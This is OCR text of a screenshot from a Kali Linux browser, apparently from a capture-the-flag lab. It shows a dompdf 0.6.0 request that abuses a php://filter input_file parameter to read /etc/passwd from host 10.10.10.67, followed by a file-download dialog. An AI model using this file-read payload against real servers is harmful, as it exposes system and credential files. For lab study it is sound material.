 Applications Places Firefox ESR Mon 17:35 1
Mozilla Firefox
http://10.10...pdf/VERSION
10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
0.6.0
Opening dompdf_out.pdf
You have chosen to open:
dompdf_out.pdf
which is: PDF document (2.7 KB)
from: http://10.10.10.67
What should Firefox do with this file?
Open with Document Viewer (default)
Save File
Do this automatically for files like this from now on.
Cancel OK